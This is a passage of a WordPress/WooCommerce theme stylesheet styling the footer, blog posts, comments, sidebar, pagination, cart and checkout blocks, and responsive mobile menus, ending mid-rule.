.footer a:focus, .copyright a:focus{
  outline: 1px solid #fff;
}
.footer .widget {
  padding: 15px 0;
}
.footer caption{
  font-weight: bold;
  color: #fff;
  font-size: 20px;
}
.footer table{
  width: 100%;
}
.footer td{
  padding: 6px;
  color: #fff;
  border-right: 1px solid #ccc;
}
.footer th{
  text-align: center;
  padding: 10px;
  color: #fff;
  border:1px solid #fff !important;
}
.footer .tagcloud a{
  border: solid 1px ;
  color:#fff;
  font-size:15px !important;
  padding:5px 18px;
  margin:0 0 5px;
  display:inline-block;
}
.footer .tagcloud a:hover{
  background:#25c5b7;
}
.footer li a {
  color: #fff;
  font-size: 13px;
}
#sidebar ul li a:hover, .footer li a:hover{
  color: #25c5b7;
}
.footer ul li {
  list-style: none;
  padding: 5px 0;
}
.footer ul {
  margin: 0;
  padding-left: 0;
}
.footer select {
  padding: 10px 5px;
  width: 100%;
}
.footer tr {
  border: 1px solid;
}
.sub-title{
  margin: 5em 0 0 0;
  line-height: 2em;
}
.footer {
  color: #fff;
  text-align: left;
  background: #111013;
}
.footer h3, .footer .wp-block-search .wp-block-search__label{
  color: #25c5b7;
  text-align:left;
  text-transform:uppercase; 
  font-size:25px;
  font-weight: bold;
  letter-spacing: 1px;
  padding: 10px 0 0px 0;
}
.footer .wp-block-search .wp-block-search__inside-wrapper, #sidebar .wp-block-search .wp-block-search__inside-wrapper{
  flex-wrap: wrap;
  display: block;
}
.footer .wp-block-search .wp-block-search__input, #sidebar .wp-block-search .wp-block-search__input {
  padding:10px 10px;
  font-size:15px;
  margin-bottom: 10px;
  color:#4d4749;
  border: solid 1px #e1e1e1;
  width: 100%;
}
.footer .wp-block-search .wp-block-search__button, #sidebar .wp-block-search .wp-block-search__button{
  background: #25c5b7;
  color: #fff;
  padding: 10px;
  font-weight: bold;
  font-size: 15px;
  letter-spacing: 2px;
  width: 100%;
  margin-left: 0;
}
h3.navigate {
  color: #e1261c;
  font-size: 17px;
  border-bottom: 10px solid #e1261c;
  border-bottom-style: double;
}
.sec {
  margin: 1em 0;
}
.sec a{
  color:#000!important;
}
.footer p{
  font-size:15px;
}
.navigate  ul{
  list-style: none;
}
.footer ul li.current_page_item a {
  color:#fff!important;
}
.footer .news-form{
  margin-top:24px;
}
.copyright a {
  color: #fff;
}
.copyright a:hover{
  color: #25c5b7;
}
.copyright p{
  color: #fff;
  margin-bottom: 0;
  letter-spacing: 2px;  
  font-size: 15px;
}
.footer-2{
  background:#101013 ;
  text-align:center;
  padding:15px 0;
  border-top: solid 1px #25c5b7;
}
.footer ul.cart_list li a, .footer ul.product_list_widget li a , .footer ul.cart_list li .star-rating, .footer ul.product_list_widget li .star-rating{
  margin-bottom: 5px;
}
.footer .widget_price_filter .ui-slider .ui-slider-range, .footer .widget_price_filter .ui-slider .ui-slider-handle{
  background-color: #25c5b7;
}
.footer .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #fff;
}
.footer .woocommerce-product-search button{
  font-size: 15px;
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  padding: 10px 30px;
  background: #25c5b7;
  font-weight: bold;
  color: #fff;
  border: none;
  margin-top: 10px;
}
.footer .woocommerce-product-search input[type="search"]{
  border: 1px solid #ddd;
}
.footer form.woocommerce-product-search{
  border: none;
}
.footer ul.product_list_widget li {
  line-height: 25px;
  margin-top: 10px !important;
}
.copyright .widget {
  margin-top: 10px;
}
.copyright .custom-social-icons {
  display: inline-flex;
  margin-bottom: 0;
}
.copyright p {
  font-size: 16px;
  color: #fff;
  float: left;
  width: 75%;
  text-align: left;
  margin-bottom: 0;
}
.copyright .custom-social-icons i{
  border: 0;
  margin: 0 0 0 5px;
}
.copyright .custom-social-icons .custom_title{
  display: none;
}
/* --------- Blog Page ------- */
h1.entry-title,
h1.page-title, h2.entry-title {
  color: #222222;
}
.postbox:hover h2,
.postbox:hover i{
  color: #25c5b7;
}
.postbox h2, .postbox h2 a {
  font-size: 25px;
  letter-spacing: 1px;
  padding-top: 0;
  font-weight: 700;
  color: #282828;
}
.postbox:hover h2 a, .postbox:hover .metabox a, .single-post .metabox:hover a{
  color: #25c5b7;
}
.postbox, .grid-post-main-box,.related-post .post-main-box{
  border: solid 1px #ddd; 
  margin-bottom: 30px;
}
.postbox p {
  font-size: 14px;
  color: #000;
  margin: 15px 0 10px;
  border-bottom: solid 1px #ddd;
  padding-bottom: 10px;
  font-weight: 200;
  letter-spacing: 1px;
}
.new-text {
  padding: 10px;
}
.read-btn{
  margin: 15px 0 0;
}
.blog-icon i {
  margin: 10px;
}
.related-post  .post-main-box{
  padding: 30px 20px !important;
  margin-bottom: 30px;
}
.related-post .post-main-box .new-text{
  padding: 0 !important;
}
.blogbutton-small,.related-post .more-btn a{
  color: #ffffff;
  font-weight: 800;
  font-size: 12px;
  background: #25c5b7;
  text-transform: uppercase;
  letter-spacing: 2px;
  padding: 15px 10px;
  border: 1px solid #25c5b7;
  display: inline-block;
}
.blogbutton-small:hover,.related-post .more-btn a:hover{
  color: #25c5b7;
  background: transparent;
}
.padd-box {
  padding: 0;
}
.metabox{
  color:#282828;
  clear:both;
  padding: 10px 0;
}
.metabox i {
  font-size: 15px;
  margin-right: 5px;
  color: #25c5b7;
}
.metabox span {
  margin-right: 10px;
}
hr.big {
  border-top: 3px solid #25c5b7;
  width: 20%;
  margin-bottom: 0;
  margin-top: 10px;
  opacity: 1;
}
hr.small {
  margin: 0;
  border-top: 1px solid #ddd;
  margin-bottom: 10px;
  opacity: 1;
}
.feature-box {
  margin-bottom: 15px;
  margin-top: 20px;
}
.entry-video iframe {
  width: 100%;
}
.entry-audio audio {
  width: 100%;
  margin: 10px 0;
}
.entry-date a, .entry-author a {
  color: #282828;
}
.entry-content a{
  color: #25c5b7;
  text-decoration: underline;
}
.tags a {
  text-decoration: none!important;
  font-weight: 400;
  /* border-radius: 3px; */
  color: #121212!important;
  background: #f8f8f8;
  border: 1px solid #ccc;
  box-shadow: 0 1px 0 rgba(0,0,0,.08);
  text-shadow: none;
  line-height: 3.5;
  padding: 8px;
  margin: 5px;
  font-size: 15px;
}
.single-post h1{
  font-size: 35px;
}
.related-post {
  clear: both;
}
.related-post h3 {
  padding: 15px 0px 15px;
  color: #000;
}
/*blog post navigation css*/
nav.navigation.posts-navigation .nav-previous a{
  padding: 15px 15px;
  color: #fff;
  font-size: 15px;
  line-height: 13px;
  font-weight: bold;
  text-align: left;
  background: #25c5b7;
  border: 1px solid #25c5b7;
}
nav.navigation.posts-navigation .nav-next a{
  padding: 15px 15px;
  color: #fff;
  font-size: 15px;
  line-height: 13px;
  font-weight: bold;
  text-align: right;
  background: #25c5b7;
  border: 1px solid #25c5b7;
}
nav.navigation.posts-navigation .nav-previous a:hover, nav.navigation.posts-navigation .nav-next a:hover{
  color: #25c5b7;
  background: transparent;
}
nav.navigation.posts-navigation .nav-previous, nav.navigation.posts-navigation .nav-next{
  margin-top: 0;
}
#our-services .related-post .postbox h2 {
  padding-bottom: 0px;
}
/* Hover Box */
.box-image {
  position: relative;
  width: 100%;
}
.image {
  display: block;
  width: 100%;
  height: auto;
}
.overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: #282828;
  overflow: hidden;
  opacity: 0.5;
  width: 0;
  height: 100%;
  transition: .5s ease;
}
.box-image:hover .overlay {
  width: 100%;
}
.text {
  color: white;
  font-size: 20px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  white-space: nowrap;
}
/* --------- POST --------- */
h2#reply-title {
  text-align: left;
  margin-bottom: 0;
  font-size: 30px;
  font-weight: 600;
  color: #000;
  text-transform: none;
}
.bradcrumbs{
  padding:30px 0;
}
.bradcrumbs a,.bradcrumbs span{
  background: #25c5b7;
  color:#fff;
  border: 1px solid #25c5b7;
  padding:5px 10px;
  margin-right:5px;
  font-weight: 600;
  display: inline-block;
  margin-bottom: 8px;
}
.bradcrumbs a:hover{
  color: #25c5b7;
  background: transparent;
}
.bradcrumbs span{
  background: #25c5b7;
  color:#fff;
  border: 1px solid #25c5b7;
  padding:5px 10px;
  font-weight: 600;
}
/*------------------ category ----------------*/
.post-categories li ,.single-post ul{
  display: inline-block;
   padding-left: 2px;
}
.post-categories li a {
  margin-right: 8px;
  margin-bottom: 8px;
  color: #fff;
  background: #25c5b7;
  font-weight: 600 !important;
  padding: 8px 10px;
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  line-height: 1;
  border: 1px solid #25c5b7;
}
.post-categories li a:hover{
  color: #25c5b7;
  background: transparent;
}
.single-post-category span{
  font-weight: 600;
  color: #000;
}
/* Comments BOX */
#comments ol {
  list-style: none;
  padding-left: 0;
}
#comments{  
  margin-top:30px;
}  
#comments h2.comments-title{
  font-size:20px;
  font-weight:bold;
  padding:40px 0 0 0;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}  
#comments input[type="text"],
#comments input[type="email"],
#comments textarea{
  width:100%;
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
}
#comments input[type="submit"].submit{
  background:#25c5b7 !important;
  padding:10px 40px;
  text-transform:uppercase;
  font-weight:bold;
  margin-top:20px;
  margin-left:0;
  border: none;
}
#comments a.comment-reply-link{
  color:#fff;
  background:#25c5b7;
  padding:5px 15px;
  display: inline-block;
}  
#comments a.comment-reply-link:hover{
  background:#ddd;
  color: #000;
}  
#comments a time{
  color:#000;
  font-weight:bold;
  font-size:12px;
}
#comments ol li{
  width:100%;
  background:none;
  list-style:none;
  margin: 0 0 20px;
  padding: 20px;
  background:#eee;
  display:inline-block;
  border: 1px solid #d6d6d6;
}  
#comments ul{
  margin:0 0 0 40px;
}
#comments .reply{
  float:right;
}
#comments .comment-metadata{
  width:90%;
  float:left;
  padding:1% 0 0 0;
} 
#comments .comment-content {
  width:100%;
  float:left;
  margin: 15px 0 0;
}
/*----------single-post-comments---------*/
.comments .comment-author, .comment-author.vcard {
  width: 50%;
  float: left;
}
.comment-meta.commentmetadata {
  float: right;
  width: 50%;
  text-align: right;
}
.comments p {
  width: 90%;
  float: left;
}
.comments .reply {
  float: left;
}
.reply {
  width: 100%;
  float: left;
}
p.comment-form-comment label {
  display: block;
}
/*---------------- Sidebar------------ */
#sidebar td#prev a {
  color: #25c5b7;
}
#sidebar caption {
  font-weight: bold;
  color: #282828;
  font-size: 15px;
  text-align: center;
}
table#wp-calendar {
  width: 100%;
}
#sidebar td {
  padding: 7px;
  color: #282828;
  font-size: 12px;
  text-align: center;
}
#sidebar td#today {
  background: #282828;
  color: #fff;
}
#sidebar tr {
  border-bottom: solid 1px #ddd;
}
#sidebar th {
  text-align: center;
  padding: 7px;
  color: #282828;
  font-size: 15px;
}
#sidebar select {
  padding: 10px;
  color: #282828;
  background: #eee;
  border: none;
  width: 100%;
}
#sidebar form.search-form{
  display: table;
  width: 100%;
  background: #eee;
  padding: 15px;
}
#sidebar h3, #sidebar .wp-block-search .wp-block-search__label{
  background: #282828;
  text-align: center;
  color: #fff;
  padding: 13px 0 !important;
  font-size: 11px !important;
  text-transform: uppercase;
  letter-spacing: 1px;
  position: relative;
  margin-bottom: 25px;
}
#sidebar h3:after, #sidebar .wp-block-search .wp-block-search__label:after{
  content: "";
  display: block;
  position: absolute;
  border-top: 5px solid;
  border-top-color: #282828;
  border-right: 5px solid transparent;
  border-left: 5px solid transparent;
  bottom: -5px;
  left: 50%;
  width: 0;
  height: 0;
  margin-left: -5px;
}
#sidebar input[type="search"]{
  padding: 8px;
  border: none;
  font-size: 14px;
  color: #000;
  font-style: italic;
  letter-spacing: 1px;
  font-weight: normal;
  width: 100%;
}

.footer .custom-social-icons i,
#sidebar .custom-social-icons i {
  border-radius: 50%;
  width: 40px;
  text-align: center;
  height: 40px;
  padding: 10px;
  margin-bottom: 10px;
  margin-right: 10px;
  line-height: 1.5;
  border: 1px solid;
  color: #25c5b7;
}
.footer .custom-social-icons i:hover,
#sidebar .custom-social-icons i:hover{
  background: #25c5b7;
  color: #fff;
  border-color: #25c5b7;
}
.footer input[type="submit"]{
  margin-bottom: 15px !important;
}
#sidebar label,
.footer label{
  width: 100%;
  float:left;
  margin-bottom: 12px;
}
#sidebar input[type="submit"],
.footer input[type="submit"]{
  background:#25c5b7;
  border: none;
  color: #fff;
  padding: 8px 0;
  width: 100%;
  font-weight: normal;
  font-size: 15px;
  float: left;
  margin: 0;
  border-radius: 0;
  letter-spacing: 1px;
}
#sidebar aside {
  margin-bottom: 30px;
  border: 1px solid #ddd;
  padding: 10px;
}
#sidebar ul {
  list-style: none;
  margin: 0;
  padding: 10px;
  font-size: 17px;
  width: 100%;
}
#sidebar ul li{
  font-size: 12px;
  padding: 5px 0 !important;
  border-bottom: 1px solid #ddd;
  margin: 0 !important;
}
#sidebar ul li:last-child {
  border: none;
}
#sidebar ul li a {
  color: #282828;
  letter-spacing: 1px;
  font-size: 15px;
}
#sidebar .tagcloud a{
  border: solid 1px #ddd ;
  color:#282828;
  font-size:15px !important;
  padding:5px 18px;
  margin:0 0 5px;
  display:inline-block;
}
#sidebar .tagcloud a:hover{
  background:#ddd;
  color: #000;  
}
#sidebar ul.product_list_widget li{
  line-height: 25px;
  margin-top: 10px !important;
}
#sidebar .widget_shopping_cart .cart_list li a.remove, #sidebar.widget_shopping_cart .cart_list li a.remove {
  position: absolute;
  top: 5px;
  left: 0;
}
#sidebar .widget_price_filter .ui-slider .ui-slider-range, #sidebar .widget_price_filter .ui-slider .ui-slider-handle{
  background-color: #25c5b7;
}
#sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #000;
}
#sidebar ul.cart_list li a, #sidebar ul.product_list_widget li a, #sidebar ul.cart_list li .star-rating, #sidebar ul.product_list_widget li .star-rating {
  margin-bottom: 5px;
}
#sidebar .woocommerce-product-search button{
  font-size: 15px;
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  padding: 10px 30px;
  background: #25c5b7;
  font-weight: bold;
  color: #fff;
  border: none;
  margin-top: 10px;
}
#sidebar .woocommerce-product-search input[type="search"]{
  border: 1px solid #ddd;
}
#sidebar form.woocommerce-product-search{
  border: none;
}
#sidebar .widget_shopping_cart .cart_list li, #sidebar.widget_shopping_cart .cart_list li {
  padding-left: 2em !important;
}
.nav-previous{
  clear:both;
}
.nav-previous,
.nav-next{
  float:left;
  width:50%;
  margin: 1% 0 0 0;
}
.nav-next{
  text-align:right;
  font-size: 18px;
}
.nav-previous{
  text-align:left;
  font-size: 18px;
}

/* Page */
.title-box{
  background-repeat:no-repeat;
  background-size:100% 100%; 
  color:#fff; 
  text-transform:uppercase;
  padding:75px 0; 
  font-weight:bold; 
  text-align:center;
  margin-bottom:25px;
}
.single .title-box{
  background-size:100% 100%;
}
.read-moresec{
  margin:2% 0;
}
.page-content {
  margin: 20px 0px 40px 0px;
  text-align: center;
}
.page-content h1{
  padding: 0 0 5px;
}
.page-content p {
  text-align: center;
  margin: 0;
}
.page-content .read-moresec {
  margin: 20px;
  margin-bottom: 20px;
}
/* Pagination */
p.post-nav-links, .post-nav-links span, .post-nav-links a {
  float: unset !important;
  display: inline-flex;
  gap: 5px;
  align-items: center;
}
.pagination {
  clear:both;
  position:relative;
  font-size:14px; 
  line-height:13px;
  float:right; 
  font-weight:bold;
  width:100%;
  margin-bottom: 30px;
} 
.pagination span, .pagination a , .post-nav-links span, .post-nav-links a{
  display:block;
  float:left;
  margin: 2px 5px 2px 0;
  padding:10px 15px;
  text-decoration:none;
  width:auto;
  background: #333;
  color: #fff;
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
} 
.pagination a:hover{
  color:#fff;
  background: #25c5b7; /* Pagination background on hover */
} 
.pagination .current {
  padding: 10px 15px;
  background: #25c5b7;
  color: #fff;
  font-weight: bold;
}
.pagination ul, .pagination ul li{
  margin:0;
  clear:both;
}
.post-navigation{
  clear:both;
}
.post-navigation {
  clear: both; 
}
.post-navigation .post-title { 
  font-size: 20px; 
  font-size: 1.75rem; 
  line-height: 1.25; 
}
/*------single-post-pagination------*/
.post-navigation a {
  color: #1a1a1a;
}
.single-post .nav-previous a,
.single-post .nav-next a{
  color: #000;
  background: transparent;
}
.single-post .nav-previous a:hover,
.single-post .nav-next a:hover {
  color: #25c5b7;
  background: transparent;
}
.single-post .nav-previous a,
.single-post .nav-next a{
  outline: none !important;
  border-bottom: none !important;
}
.nav-next {
  float: right;
  width: 50%;
  text-align: right;
}
.nav-previous {
  width: 50%;
  float: left;
  text-align: left;
}
.nav-next span.meta-nav:after{
  content: "\f30b";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 18px;
  margin-left: 10px;
}
.nav-previous span.meta-nav:before{
  content: "\f30a";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 18px;
  margin-right: 10px;
}
.post-navigation span.meta-nav {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1px;
  border-top: 1px solid #f1f1f1;
  border-bottom: 1px solid #f1f1f1;
  margin-bottom: 0;
  padding: 15px;
}
.post-navigation span { 
  display: block;
}
.post-navigation .post-title {
  display: none;
}
/* restore screen-reader-text */
.nav-previous {
  float: left;
  width: 50%;
}
.post-navigation .current .screen-reader-text { 
  position: absolute !important; 
}
.post-navigation .page-numbers { 
  display: inline-block; 
}
.post-navigation a { 
  color: #1a1a1a; 
}
.post-navigation span { 
  display: block; 
}
.post-navigation .meta-nav { 
  color: #282828; 
  font-size: 13px;
  letter-spacing: 0.076923077em; 
  line-height: 1.6153846154; 
  margin-bottom: 0.5384615385em; 
  text-transform: uppercase; 
}
.post-navigation .post-title {
  display: inline;
  font-size: 20px; 
  font-weight: 700;  
  line-height: 1.2173913043; 
  text-rendering: optimizeLegibility;
}
.post-navigation a:hover .post-title,
.post-navigation a:focus .post-title { 
  color: #25c5b7; 
}
.post-navigation:before {
  right: 0;
}
.post-navigation:after {
  right: 54px;
}
.post-navigation a:hover,
.post-navigation a:focus {
  color: #1a1a1a;
}
.post-navigation .nav-links {
  position: relative;
}
.post-navigation .nav-links:before,
.post-navigation .nav-links:after {
  color: #fff;
  font-size: 32px;
  line-height: 51px;
  opacity: 0.3;
  position: absolute;
  width: 52px;
  z-index: 1;
}
.post-navigation .post-title {
  display: none;
}
/* reset screen-reader-text */
.post-navigation .current .screen-reader-text {
  position: static !important;
}
.post-navigation .page-numbers {
  display: none;
  letter-spacing: 0.013157895em;
  line-height: 1;
  margin: 0 0.7368421053em 0 -0.7368421053em;
  padding: 0.8157894737em 0.7368421053em 0.3947368421em;
  text-transform: uppercase;
}
.post-navigation .current {
  display: inline-block;
  font-weight: 700;
}
.post-navigation .prev,
.post-navigation .next {
  background-color: #1a1a1a;
  color: #fff;
  display: inline-block;
  height: 52px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  top: 0;
  width: 52px;
  z-index: 2;
}
.post-navigation .prev:before,
.post-navigation .next:before {
  font-size: 32px;
  height: 53px;
  line-height: 52px;
  position: relative;
  width: 53px;
}
.post-navigation .prev:hover,
.post-navigation .prev:focus,
.post-navigation .next:hover,
.post-navigation .next:focus {
  background-color: #007acc;
  color: #fff;
}
.post-navigation .prev:focus,
.post-navigation .next:focus {
  outline: 0;
}
.post-navigation .prev {
  right: 54px;
}
.admin-bar #header{
  margin-top: 32px;
}
header.woocommerce-Address-title.title{
  display: inline-grid;
  margin-bottom: 20px;
}
form.woocommerce-form.woocommerce-form-login.login{
  width: 450px;
}
/*cart and checkout css*/
.wc-block-cart__submit-container{
  position: static !important;
}
.wp-block-woocommerce-cart.alignwide{
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.wp-block-woocommerce-cart .wc-block-cart__submit-button,a.wc-block-components-checkout-return-to-cart-button, .wc-block-components-checkout-place-order-button, .wc-block-components-totals-coupon__button{
  background: #25c5b7;
  color: #fff;
  text-decoration: none !important;
  border-radius: 10px;
  border: 1px solid transparent !important;
  padding: 10px;
}
.wc-block-components-checkout-return-to-cart-button svg{
  left: 3% !important;
}
a.wc-block-components-checkout-return-to-cart-button{
  padding: 15px 12px 15px 30px !important;
}
.wp-block-woocommerce-cart .wc-block-cart__submit-button:hover, .wc-block-components-checkout-place-order-button:hover,a.wc-block-components-checkout-return-to-cart-button:hover{
  background: transparent !important;
  color: #25c5b7;
  border: 1px solid #25c5b7 !important;
}
.wp-block-woocommerce-cart .wc-block-cart-items,.wp-block-woocommerce-cart-order-summary-block, .wp-block-woocommerce-checkout-order-summary-block{
  border: 1px solid #dee2e6!important;
  padding: 10px;
}
.wp-block-woocommerce-cart .wc-block-cart-items__header-image, .wc-block-cart-items__header-total{
  padding: 10px !important;
}
.wp-block-woocommerce-cart .wc-block-cart .wc-block-cart__submit-container{
  margin-top: 20px;
}
.wp-block-woocommerce-cart .wc-block-components-product-badge{
  background: #25c5b7 !important;
  color: #fff !important;
  padding: 10px !important;
  margin-bottom: 10px;
  margin-top:10px;
  border-color: transparent !important;
}
a.wc-block-components-product-name, .wc-block-components-product-name{
  font-size: 22px !important;
  color: #25c5b7 !important;
  text-decoration: none !important;
  font-weight: 600 !important;
}
.wc-block-components-order-summary-item__quantity{
  background: #25c5b7 !important;
  color: #fff !important;
  border: none !important;
  box-shadow: none !important;
}
.wc-block-components-sidebar-layout .wc-block-components-main {
  padding-right:0% !important;
}
.wp-block-woocommerce-cart.alignwide, .wp-block-woocommerce-checkout.alignwide.wc-block-checkout{
  margin-right: auto !important;
  margin-left: auto !important;
}
/*cart page*/
li.wc-block-grid__product{
  border: 1px solid #dcdcdc;
  padding: 10px;
  max-width: 30.75% !important;
  float: left;
  margin: 0 3.8% 2.992em 0;
}
.wc-block-grid__product-onsale{
  padding: 5px 10px !important;
  background: #25c5b7 !important;
  color: #fff !important;
  border-color: #25c5b7 !important;
  border-radius: 0px !important;
  font-size: 14px !important;
  top: 5px !important;
  right: 5px !important;
  left: auto !important;
  margin: -0.5em -0.5em 0 0 !important;
}
.wc-block-grid__product-title{
  font-size: 22px !important;
  color: #000 !important;
  font-weight: 600; 
}
a.wc-block-grid__product-link{
  text-decoration: none !important;
}
a.wp-block-button__link.add_to_cart_button.ajax_add_to_cart{
  padding: 8px 12px;
  border-radius: 8px !important;
  font-size: 14px !important;
  text-decoration: none;
  font-weight: 600 !important;
}
span.woocommerce-Price-amount.amount{
  font-size: 16px;
}
h2.wp-block-heading.has-text-align-center{
  margin: 10px 0;
}
a.added_to_cart.wc-forward{
  background: #25c5b7;
  color: #fff;
  padding: 8px;
  display: inline-block;
  margin-top: 5px;
  margin-left: 5px;
  font-weight: 700;
  text-transform: uppercase;
}
/*my account address button css*/
header.woocommerce-Address-title.title a{
  background-color: #25c5b7;
  color: #ffffff;
  font-size: 15px;
  font-weight: bold !important;
  text-decoration: none !important;
  padding: 12px 20px !important;
  border: 1px solid transparent;
}
header.woocommerce-Address-title.title a:hover,#tag-cloud-sec .tag-cloud-link:hover,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover:hover{
  background: transparent !important;
  color: #25c5b7;
  border: 1px solid #25c5b7;
}
#tag-cloud-sec .tag-cloud-link {
  font-size: 16px !important;
  color: #fff !important;
  padding: 10px;
  margin: 10px;
  display: inline-block;
  text-transform: capitalize;
  background-color: #25c5b7;
  color: #ffffff;
   border: 1px solid transparent;
}
a.added_to_cart.wc-forward{
  margin-left: 10px !important;
}
li.wc-block-grid__product{
  box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
  margin: 13px;
  max-width: 22% !important;
}
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{
  background-color: #000 !important;
}
@media screen and (max-width:767px) {
  li.wc-block-grid__product {
    max-width: 80% !important;
    flex: 100% !important;
  }
  .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: 100%;
  }
  .wc-block-grid__products{
    justify-content: center;
  }
}
@media screen and (max-width: 991px){
    .woocommerce .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-1, .woocommerce-page .col2-set .col-2{
      float: none;
      width: 100%;
    }
}
@media screen and (min-width: 768px) and (max-width: 1000px){
  li.wc-block-grid__product{
    max-width: 100% !important;
  }
  .wc-block-grid__products{
    display: grid !important;
    grid-template-columns: repeat(2, 1fr);
    padding: 0px 50px !important;
  }
}
@media screen and (min-width: 1000px) and (max-width: 1080px){
  .wc-block-grid__products{
    padding: 0px 34px !important;
  }
}
/*------------------RESPONSIVE MEIDA-------------------*/
@media screen and (max-width:720px) {
  form.woocommerce-form.woocommerce-form-login.login{
    width: auto;
  }
  #sidebar h3, #sidebar .wp-block-search .wp-block-search__label{
    margin: 0px auto 10px auto;
  }
  button.owl-prev,
  button.owl-next{
    position: static;
  }
  .owl-dots {
    display: none;
  }
  #categry{
    margin-top: 0px;
    padding: 2% 0;
  }
  .custom-social-icons ,
  .search-box{
    text-align: center;
  }
  .page-template-custom-home-page .logo{
    position: static;
    border-top: 2px solid #25c5b7;
    border-bottom: 1px solid #25c5b7;
  }
  .blog-icon{
    text-align: left;
    margin: 10px 0;
  }
  .nav-links {
    margin-bottom: 5px;
  }
  body.page-template-custom-home-page.admin-bar .header-fixed, body.admin-bar .header-fixed {
    margin-top: 0px !important;
  }
  .copyright .widget, .copyright p {
    float: none;
    width: 100%;
    text-align: center;
  }
  tr.wc-block-cart-items__row {
    gap: 0.4em;
  }
  td.wc-block-cart-item__total{
      padding-left: 0px !important;
  }
  li.wc-block-grid__product{
      max-width:100% !important;
      float:none;
      flex: 100% !important;
  }
}
@media screen and (max-width:575px){
  .middle-align {
    margin: 0 auto;
    padding: 20px 20px 20px;
  }
  .woocommerce ul.products[class*=columns-] li.product, 
  .woocommerce-page ul.products[class*=columns-] li.product,
  .related.products li{
    width: 100% !important;
  }
  .post-navigation span.meta-nav {
    font-size: 11px;
  }
}
@media screen and ( max-width: 999px ) and ( min-width: 768px ) {
  .page-template-custom-home-page .logo{
    position: static;
    border-top: 2px solid #25c5b7;
    border-bottom: 1px solid #25c5b7;
  }
  #categry{
    margin-top: -7em;
  }
  .footer th, .footer td, #sidebar td {
    padding: 1px;
  }
  .toggle-nav {
    width: auto !important;
    text-align: left;
  }
  .owl-carousel .owl-item img {
      height: 270px;
  }
  button.owl-prev {
    position: absolute;
    top: 100%;
    left: 0em;
  }
  button.owl-next {
    position: absolute;
    top: 100%;
    right: 40em;
  }
  #our_blog {
    padding: 8% 0;
  }
  body.admin-bar #mySidenav, body.page-template-custom-home-page.admin-bar .header-fixed, body.admin-bar .header-fixed {
    margin-top: 40px !important;
  }
}
@media screen and (max-width: 1000px){
  .menubar .nav ul li a:focus,
  a.closebtn.mobile-menu:focus{
    outline: 1px solid #000;
  }
  .toggle-nav {
    display: none;
    position: relative;
    width: 30px;
    cursor: pointer;
    margin: 0 auto;
  }
  .toggle-nav i {
    font-size: 20px;
    color: #fff;
    border: 1px solid;
    padding: 10px;
    background: #25c5b7;
    margin-bottom: 10px;
    margin-top: 10px;
  }
  .toggle-nav button {
    background: transparent;
    border: none;
    padding: 0;
  }
  .sidenav {
    height: 100%;
    width: 100%;
    position: fixed;
    z-index: 999999;
    left: 0;
    top: -110%;
    overflow-x: hidden; 
    overflow-y: scroll;
    background: #fff ;
    visibility: hidden;
    transition: all 0.5s ease-in-out;
    cursor: zoom-in;
  }
  .sidenav.show {
    visibility: visible;
    top:0%;
  }
  .sidenav .closebtn {
    position: absolute;
    right: 25px;
    font-size: 22px;
    display: block !important;
    color: #fff;
    padding: 4px 10px;
    background: #25c5b7;
    top:0;
  }
  .sidenav #site-navigation {
    width: 100%;
  }
  .toggle-nav span{
    font-size:30px;
    cursor:pointer; 
    text-align: right;
  }
  .toggle-nav{
    display: block;
  }
  .toggle i.fa.fa-bars,.toggle i.fa.fa-times {
    float: right;
    color: black;
  }
  .main-navigation ul{
    position: relative;
    top: 25%;
    width: 100%;
    text-align: center; 
    margin-top: 0px;
    float: none;
  }
  .main-navigation ul ul li{
    display: block;
  }
  .menubar .nav ul li{
    border-top:1px #f1f1f1 solid; 
    display:block;
  }
  .main-navigation ul li a{
    padding: 8px;
    text-decoration: none;
    font-size: 12px;
    color: #000;
    display: block; 
    transition: 0.3s;
    float: none;
    margin: 5px 0;
    border-right: none;
    border-top: 1px solid #f1f1f1;
  }
  .main-navigation ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .main-navigation ul.sub-menu a:hover{
    padding-left:20px !important;
    background: #fff !important;
  }
  .main-navigation ul ul{
    position: static;
    width: 100%;
    background: transparent;
    border-top-width: 0px;
    border-bottom-width: 0px;
    box-shadow: none;
  }
  .main-navigation ul ul a{
    border-bottom: none;
    text-align: center;
    padding-left: 40px;
  }
  .main-navigation ul ul ul.sub-menu a{
    padding-left: 40px;
  }
  .main-navigation li{
    padding: 0;
    display: block;
    text-align: center;
  } 
  .main-navigation ul li:last-child{
    border-bottom: 1px #f1f1f1 solid;
  }
  .main-header-box{
    padding-bottom: 15px;
  }
  #mySidenav {
    text-align: left;
    display: inline;
  }
  .main-menu {
    padding: 0em;
    padding-top: 50px;
  }
  .main-navigation ul.sub-menu>li>a:before {
    content: unset;
  }
  .main-navigation ul.sub-menu>li>a:hover:before {
    opacity: 0;
    left: 0px;
    width: 0px;
  }
   .sf-arrows .sf-with-ul:hover:after,
  .main-navigation ul li li:hover .sf-with-ul:after{
    content: '\f107';
    font-weight: 600;
    font-family: 'Font Awesome 5 Free';
    color: #000;
  }
  .sf-arrows .sf-with-ul:after{
    content: '\f106';
    position: absolute;
    height: 0;
